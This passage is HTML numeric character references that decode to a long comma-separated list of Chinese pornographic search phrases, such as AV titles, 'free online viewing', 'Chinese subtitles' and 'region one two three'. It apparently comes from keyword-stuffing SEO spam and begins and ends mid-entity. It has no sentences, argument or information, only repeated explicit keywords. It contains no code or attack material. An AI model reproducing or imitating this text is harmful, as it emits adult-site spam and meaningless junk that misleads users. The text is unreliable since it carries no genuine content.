#44;&#26085;&#38889;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#44;&#57;&#49;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#44;&#29087;&#22919;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#56;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29087;&#22919;&#20154;&#22971;&#35270;&#39057;&#44;&#26085;&#26412;&#25991;&#23383;&#24149;&#19968;&#20108;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#32654;&#22899;&#49;&#56;&#31105;&#32593;&#31449;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#20122;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20599;&#25293;&#31934;&#21697;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#24180;&#20154;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#44;&#97;&#118;&#33394;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21345;&#19968;&#21345;&#20108;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#22312;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;&#44;&#26080;&#30721;&#39640;&#28526;&#29245;&#21040;&#29190;&#30340;&#21943;&#27700;&#35270;&#39057;&#97;&#112;&#112;&#44;&#26085;&#38889;&#19968;&#32423;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#49;&#51;&#49;&#32654;&#22899;&#29233;&#20570;&#35270;&#39057;&#44;&#20048;&#25773;&#97;&#118;&#20016;&#28385;&#29087;&#22942;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#24615;&#29233;&#19968;&#32423;&#29255;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#28909;&#26368;&#26032;&#22320;&#22336;&#33719;&#21462;&#44;&#27431;&#32654;&#20154;&#25104;&#32593;&#31449;&#20813;&#36153;&#22823;&#20840;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#44;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#28608;&#24773;&#20122;&#27954;&#32508;&#21512;&#44;&#27431;&#27954;&#21478;&#31867;&#31867;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#22812;&#22812;&#25805;&#25805;&#26085;&#38889;&#29245;&#29245;&#24433;&#38498;&#26085;&#38889;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20108;&#21306;&#19979;&#36733;&#44;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#20081;&#32769;&#29087;&#35270;&#39057;&#32982;&#22899;&#20154;&#44;&#40635;&#35910;&#22269;&#20135;&#20813;&#36153;&#24433;&#29255;&#44;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#22825;&#22530;&#98;&#116;&#44;&#57;&#55;&#35270;&#39057;&#31934;&#21697;&#20840;&#22269;&#20813;&#36153;&#35266;&#30475;&#57;&#55;&#44;&#24615;&#33394;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#44;&#23159;&#23159;&#22269;&#20135;&#20599;&#118;&#22269;&#20135;&#20599;&#118;&#39640;&#44;&#20869;&#23556;&#21518;&#20837;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#44;&#20013;&#25991;&#20122;&#27954;&#65;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#65;&#118;&#26080;&#30721;&#19987;&#21306;&#25104;&#20154;&#22312;&#32447;&#44;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#28010;&#28526;&#44;&#20474;&#20063;&#21435;&#20474;&#20063;&#21435;&#20474;&#20063;&#21435;&#32508;&#21512;&#32593;&#44;&#57;&#55;&#21320;&#22812;&#20262;&#20262;&#30005;&#24433;&#29702;&#35770;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#22823;&#22411;&#97;&#118;&#36164;&#28304;&#44;&#22823;&#20234;&#39321;&#34121;&#31934;&#21697;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#44;&#21160;&#28459;&#31934;&#21697;&#21160;&#28459;&#26080;&#30721;&#20081;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#19977;&#32423;&#29255;&#19968;&#21306;&#44;&#57;&#55;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#57;&#49;&#32508;&#21512;&#33394;&#21306;&#44;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#25293;&#21306;&#44;&#20122;&#27954;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30005;&#24433;&#44;&#26085;&#26085;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#22899;&#20154;&#20081;&#20154;&#31934;&#21697;&#19977;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#38889;&#22269;&#27431;&#32654;&#44;&#20122;&#27954;&#27431;&#27954;&#19968;&#32423;&#21320;&#22812;&#20154;&#25104;&#44;&#20122;&#27954;&#22931;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20154;&#22825;&#22530;&#20122;&#27954;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#44;&#31881;&#36771;&#26497;&#21697;&#40077;&#40060;&#19968;&#21306;&#20108;&#21306;&#44;&#24433;&#38899;&#20808;&#38155;&#26368;&#26032;&#97;&#118;&#36164;&#28304;&#32593;&#31449;&#44;&#23609;&#20154;&#39321;&#34121;&#57;&#57;&#20037;&#20037;&#32508;&#21512;&#32593;&#31449;&#44;&#24609;&#32418;&#24609;&#26149;&#31934;&#21697;&#35270;&#20102;&#22312;&#32447;&#35266;&#30475;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#65;&#86;&#33394;&#23159;&#23159;&#44;&#109;&#107;&#101;&#30005;&#24433;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#21306;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#30005;&#24433;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#34987;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#27611;&#29255;&#26085;&#26412;&#44;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#31070;&#39532;&#21320;&#22812;&#20262;&#29702;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#27611;&#29255;&#49;&#56;&#22899;&#20154;&#27611;&#29255;&#20813;&#36153;&#57;&#54;&#44;&#31179;&#38686;&#30005;&#24433;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#22825;&#22530;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#97;&#118;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#44;&#20013;&#26085;&#38889;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#22825;&#22530;&#44;&#20122;&#27954;&#33258;&#20599;&#33258;&#25293;&#29087;&#22899;&#21478;&#31867;&#20016;&#28385;&#44;&#22269;&#20135;&#31934;&#21697;&#117;&#20219;&#25105;&#29245;&#29190;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#26080;&#20154;&#21306;&#26080;&#30721;&#20081;&#30721;&#27611;&#29255;&#22269;&#20135;&#44;&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#20037;&#29616;&#32447;&#25293;&#44;&#57;&#49;&#22269;&#20869;&#25540;&#25293;&#22269;&#20869;&#31934;&#21697;&#23545;&#30333;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#23556;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#32769;&#24072;&#25226;&#25105;&#28155;&#39640;&#28526;&#20102;&#65;&#29255;&#28504;&#37329;&#33714;&#44;&#27431;&#32654;&#32769;&#22919;&#30127;&#29378;&#120;&#120;&#120;&#120;&#98;&#98;&#98;&#98;&#44;&#22269;&#20135;&#26497;&#21697;&#22312;&#32447;&#25773;&#25918;&#44;&#25104;&#20154;&#27611;&#29255;&#49;&#48;&#48;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#86;&#65;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#86;&#65;&#19997;&#34972;&#44;&#20813;&#36153;&#31119;&#21033;&#22269;&#20135;&#35270;&#39057;&#31934;&#21697;&#44;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#20013;&#25991;&#44;&#20037;&#20037;&#57;&#31934;&#21697;&#21306;&#44;&#26080;&#22871;&#20869;&#23556;&#26080;&#30721;&#44;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#19981;&#29992;&#19979;&#36733;&#44;&#12298;&#19982;&#19978;&#21496;&#20570;&#29232;&#72;&#68;&#12299;&#22312;&#32447;&#35266;&#30475;&#44;&#39640;&#28165;&#20081;&#30721;&#32;&#32;&#32;&#30007;&#22899;&#32593;&#31449;&#35270;&#39057;&#44;&#25104;&#22312;&#20154;&#32447;&#65;&#86;&#26080;&#30721;&#20813;&#36153;&#21160;&#24577;&#22270;&#44;&#20037;&#20037;&#32463;&#20856;&#35270;&#39057;&#44;&#52;&#52;&#52;&#52;&#52;&#52;&#52;&#52;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#57;&#49;&#34636;&#34474;&#57;&#49;&#32;&#32;&#20061;&#33394;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#24456;&#36481;&#44;&#30007;&#30007;&#32;&#31105;&#28459;&#66;&#108;&#32593;&#31449;&#20813;&#36153;&#44;&#20234;&#20154;&#38401;&#97;&#118;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#22823;&#27611;&#29255;&#26080;&#30721;&#20037;&#20037;&#44;&#29305;&#40644;&#33394;&#27611;&#29255;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#26377;&#30721;&#22312;&#32447;&#35270;&#39057;&#44;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#32593;&#31449;&#44;&#22269;&#20135;&#39640;&#28165;&#26085;&#38889;&#55;&#55;&#55;&#44;&#22269;&#20135;&#26080;&#30721;&#19981;&#21345;&#22312;&#32447;&#39640;&#28165;&#35270;&#44;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#35270;&#39057;&#44;&#21320;&#22812;&#26102;&#21051;&#20813;&#36153;&#35266;&#30475;&#21866;&#21866;&#44;&#19968;&#32423;&#26085;&#26412;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#23159;&#23159;&#20116;&#26376;&#20122;&#27954;&#32508;&#21512;&#22270;&#21306;&#44;&#22269;&#20135;&#22823;&#29255;&#21943;&#27700;&#22312;&#32447;&#22312;&#32447;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#27745;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#49;&#53;&#44;&#20813;&#36153;&#26085;&#38889;&#35270;&#39057;&#44;&#21320;&#22812;&#20262;&#29702;&#19968;&#21306;&#44;&#25104;&#20154;&#97;&#118;&#21313;&#20843;&#20122;&#27954;&#20108;&#21306;&#44;&#21320;&#22812;&#26085;&#26412;&#24433;&#38498;&#44;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#26368;&#36817;&#22312;&#32447;&#26356;&#26032;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#21478;&#31867;&#44;&#22269;&#20135;&#25104;&#20154;&#28145;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#31934;&#21326;&#28082;&#44;&#20081;&#22899;&#20081;&#22919;&#29087;&#22899;&#29087;&#22919;&#33394;&#32508;&#21512;&#32593;&#44;&#26080;&#30721;&#19987;&#21306;&#20037;&#20037;&#32508;&#21512;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#19981;&#21345;&#26080;&#30721;&#65;&#118;&#44;&#20116;&#26376;&#19969;&#39321;&#20845;&#26376;&#32508;&#21512;&#20037;&#20037;&#27431;&#32654;&#44;&#20116;&#26376;&#23159;&#23159;&#20037;&#20037;&#19968;&#21306;&#32508;&#21512;&#22269;&#20135;&#44;&#33394;&#27442;&#24736;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#21306;&#27431;&#32654;&#20122;&#27954;&#26085;&#38889;&#44;&#25238;&#38899;&#54;&#50;&#20010;&#36208;&#20809;&#35270;&#39057;&#39640;&#28165;&#24615;&#33394;&#29983;&#27963;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#23613;&#21160;&#28459;&#24615;&#35270;&#39057;&#9587;&#9587;&#9587;&#51;&#100;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#44;&#22312;&#32447;&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#19968;&#26412;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#54;&#54;&#44;&#26085;&#38889;&#20813;&#36153;&#30475;&#30340;&#30005;&#24433;&#30005;&#35270;&#21095;&#44;&#26085;&#38889;&#20813;&#36153;&#30475;&#30340;&#30005;&#24433;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#26085;&#38889;&#39640;&#28165;&#20813;&#36153;&#26368;&#26032;&#30005;&#35270;&#21095;&#30005;&#24433;&#22312;&#32447;&#44;&#26085;&#38889;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#30340;&#30005;&#35270;&#21095;&#44;&#26085;&#38889;&#20135;&#21697;&#21644;&#27431;&#32654;&#44;&#40635;&#35910;&#30701;&#35270;&#39057;&#20256;&#23186;&#32593;&#31449;&#44;&#40635;&#35910;&#24433;&#35270;&#20256;&#23186;&#25991;&#21270;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#44;&#40635;&#35910;&#20256;&#23186;&#20316;&#21697;&#19979;&#36733;&#44;&#40635;&#35910;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#40635;&#35910;&#25104;&#20154;&#31934;&#21697;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#20599;&#40635;&#35910;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#44;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#27704;&#20037;&#50;&#48;&#50;&#49;&#44;&#26085;&#38889;&#97;&#118;&#19981;&#21345;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#77;&#86;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20154;&#22971;&#23569;&#22919;&#20599;&#20154;&#31934;&#21697;&#26080;&#30721;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#44;&#33258;&#24944;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19987;&#21306;&#21943;&#27700;&#44;&#27431;&#32654;&#22269;&#20135;&#28608;&#24773;&#49;&#56;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#44;&#20813;&#36153;&#24615;&#29233;&#35270;&#39057;&#44;&#26085;&#38889;&#49;&#56;&#112;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#44;&#20122;&#27954;&#65;&#86;&#20154;&#26080;&#30721;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#65;&#32423;&#29702;&#35770;&#29255;&#22312;&#32447;&#25773;&#25918;&#29738;&#29738;&#44;&#27431;&#27954;&#20081;&#30721;&#21345;&#49;&#21345;&#50;&#22312;&#32447;&#44;&#26368;&#26032;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#20813;&#36153;&#32593;&#31449;&#44;&#20813;&#36153;&#21866;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#32593;&#39029;&#44;&#65;&#8564;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#20154;&#25104;&#22312;&#32447;&#35270;&#39057;&#40635;&#35910;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20116;&#26376;&#44;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#33258;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#35270;&#39057;&#44;&#39321;&#34121;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27700;&#34588;&#26691;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#32508;&#21512;&#44;&#22269;&#20135;&#40635;&#35910;&#24433;&#35270;&#19968;&#20108;&#19977;&#21306;&#44;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#34588;&#26691;&#44;&#25104;&#20154;&#33394;&#31449;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#65;&#86;&#44;&#39640;&#28165;&#26080;&#30721;&#30475;&#29255;&#44;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#22823;&#23398;&#29983;&#44;&#20122;&#27954;&#32508;&#21512;&#21306;&#23567;&#35828;&#21306;&#28608;&#24773;&#21306;&#44;&#21999;&#21834;&#28780;&#21035;&#20572;&#21834;&#28780;&#29992;&#21147;&#28780;&#24555;&#44;&#29255;&#22810;&#22810;&#30475;&#30005;&#24433;&#44;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#20081;&#44;&#26085;&#38889;&#31934;&#21697;&#43;&#24320;&#24515;&#28608;&#24773;&#44;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#29255;&#44;&#29190;&#20083;&#29087;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#39640;&#28165;&#24773;&#36259;&#44;&#29305;&#32423;&#35199;&#35199;&#20154;&#20307;&#52;&#52;&#52;&#87;&#87;&#87;&#39640;&#28165;&#22823;&#32966;&#44;&#26368;&#22909;&#30475;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#22823;&#20840;&#44;&#22823;&#22320;&#22312;&#32447;&#24433;&#35270;&#20813;&#36153;&#35266;&#30475;&#44;&#22823;&#22320;&#36164;&#28304;&#24433;&#35270;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#28608;&#24773;&#31934;&#36873;&#19977;&#32423;&#44;&#23567;&#34081;&#22836;&#21941;&#21941;&#21941;&#21943;&#27700;&#22825;&#20185;&#116;&#118;&#44;&#26368;&#26032;&#22269;&#20135;&#20037;&#29233;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#34588;&#26691;&#24433;&#35270;&#44;&#50;&#48;&#50;&#50;&#26368;&#26032;&#28909;&#25773;&#44;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#44;&#24433;&#35270;&#22823;&#20840;&#44;&#20813;&#36153;&#39640;&#28165;&#30005;&#24433;&#44;&#28909;&#25773;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#106;&#108;&#122;&#122;&#122;&#106;&#108;&#122;&#122;&#122;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#20599;&#31397;&#33258;&#25293;&#20122;&#27954;&#44;&#20013;&#25991;&#23383;&#24149;&#24040;&#20081;&#20122;&#27954;&#39640;&#28165;&#65;&#29255;&#50;&#56;&#44;&#27431;&#32654;&#22108;&#22108;&#22108;&#44;&#20262;&#29702;&#12298;&#23569;&#22919;&#30340;&#28363;&#21619;&#12299;&#25773;&#25918;&#44;&#20122;&#27954;&#25104;&#20154;&#22312;&#32447;&#44;&#12298;&#29190;&#20083;&#22899;&#35686;&#51;&#12299;&#23436;&#25972;&#29256;&#44;&#20016;&#28385;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#53;&#52;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#19987;&#21306;&#21320;&#22812;&#44;&#26085;&#38889;&#32032;&#20154;&#20154;&#22971;&#65;&#118;&#44;&#26080;&#30721;&#35270;&#39057;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#65;&#20813;&#36153;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#26412;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#44;&#27431;&#32654;&#20122;&#27954;&#19968;&#32423;&#40644;&#44;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#19968;&#32423;&#97;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22899;&#20154;&#20037;&#20037;&#20037;&#44;&#21320;&#22812;&#40065;&#19997;&#29255;&#20037;&#20037;&#30495;&#20154;&#19968;&#32423;&#27611;&#29255;&#44;&#29305;&#32423;&#20016;&#28385;&#23569;&#22919;&#19968;&#32423;&#65;&#65;&#65;&#65;&#29233;&#27611;&#29255;&#44;&#19968;&#32423;&#97;&#24615;&#33394;&#29983;&#27963;&#29255;&#20037;&#20037;&#26080;&#23569;&#22919;&#19968;&#32423;&#23148;&#29255;&#20813;&#36153;&#25918;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#21448;&#40644;&#21448;&#30828;&#21448;&#31895;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#27431;&#32654;&#19968;&#32423;&#20081;&#40644;&#44;&#22825;&#22825;&#32508;&#21512;&#32593;&#65374;&#27704;&#20037;&#20837;&#21475;&#44;&#23521;&#22919;&#39640;&#28526;&#19968;&#32423;&#27611;&#29255;&#57;&#49;&#20813;&#36153;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#20840;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#20840;&#38598;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;&#20154;&#20154;&#32508;&#21512;&#22825;&#22825;&#25805;&#44;&#25104;&#20840;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20840;&#38598;&#39640;&#28165;&#23436;&#25972;&#29256;&#44;&#19977;&#24180;&#25104;&#20840;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#44;&#20465;&#20048;&#37096;&#121;&#110;&#20081;&#32858;&#20250;&#23567;&#35828;&#44;&#22269;&#20135;&#26497;&#21697;&#23273;&#27169;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#25918;&#33633;&#23569;&#22919;&#26080;&#30721;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#30340;&#31934;&#21697;&#35270;&#39057;&#57;&#57;&#44;&#27431;&#32654;&#24615;&#29233;&#31532;&#20108;&#22235;&#39029;&#44;&#20154;&#22971;&#33394;&#32508;&#21512;&#32593;&#31449;&#72;&#44;&#26085;&#38889;&#27431;&#32654;&#19977;&#32423;&#33258;&#25293;&#44;&#25104;&#20154;&#21320;&#22812;&#23148;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#97;&#26080;&#30721;&#26085;&#26412;&#40644;&#32593;&#31449;&#44;&#26085;&#26412;&#40644;&#32593;&#31449;&#20813;&#36153;&#44;&#26085;&#26412;&#40644;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#40644;&#32593;&#22336;&#44;&#26085;&#26412;&#40644;&#22312;&#32447;&#44;&#26085;&#26412;&#31783;&#29255;&#44;&#26085;&#26412;&#26497;&#21697;&#20154;&#22934;&#24615;&#29233;&#19987;&#21306;&#44;&#26085;&#26412;&#26497;&#21697;&#36164;&#28304;&#32593;&#44;&#26085;&#26412;&#32463;&#20856;&#38889;&#22269;&#20037;&#20037;&#44;&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34588;&#26691;&#65;&#86;&#22312;&#32447;&#44;&#20122;&#27954;&#43;&#26085;&#20135;&#43;&#19987;&#21306;&#44;&#101;&#120;&#111;&#22920;&#22920;&#109;&#118;&#39640;&#28165;&#35270;&#39057;&#25773;&#25918;&#22312;&#32447;&#35266;&#30475;&#44;&#33394;&#23159;&#23159;&#97;&#118;&#27611;&#29255;&#39640;&#28165;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#22823;&#39321;&#34121;&#44;&#19987;&#24178;&#32769;&#29087;&#22899;&#44;&#50;&#48;&#50;&#52;&#20013;&#22269;&#23436;&#25972;&#27611;&#29255;&#44;&#21345;&#19968;&#21345;&#20108;&#21345;&#19